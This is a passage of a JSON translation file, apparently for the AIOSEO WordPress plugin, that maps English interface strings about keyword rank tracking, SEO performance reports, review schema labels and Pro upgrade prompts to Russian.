Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u0432\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432 \u0441\u0435\u0431\u044f"],"Product Review":["\u041e\u0442\u0437\u044b\u0432 \u043e \u0442\u043e\u0432\u0430\u0440\u0435"],"New":["\u041d\u043e\u0432\u043e\u0435"],"Miles":["\u041c\u0438\u043b\u0438"],"Kilometers":["\u041a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u044b"],"Front Wheel Drive":["\u041f\u0435\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Four Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Car":["\u041c\u0430\u0448\u0438\u043d\u0430"],"All Wheel Drive":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Neutral Sentiment":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b"],"Goal:":["\u0426\u0435\u043b\u044c:"],"%1$s has detected that you are blocking access to search engines, which will prevent your site from ranking in search results. You can re-enable indexing under %2$sSettings > Reading \u2192%3$s":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c. \u042d\u0442\u043e \u043f\u0440\u0435\u043f\u044f\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u0417\u0430\u043d\u043e\u0432\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043c\u043e\u0436\u043d\u043e \u0432 \u043c\u0435\u043d\u044e %2$s\u00ab\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb > \u00ab\u0427\u0442\u0435\u043d\u0438\u0435\u00bb \u2192%3$s"],"(discount auto-applied)":["(\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)"],"save 50% off":["50% \u0441\u043a\u0438\u0434\u043a\u0430"],"You can upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f 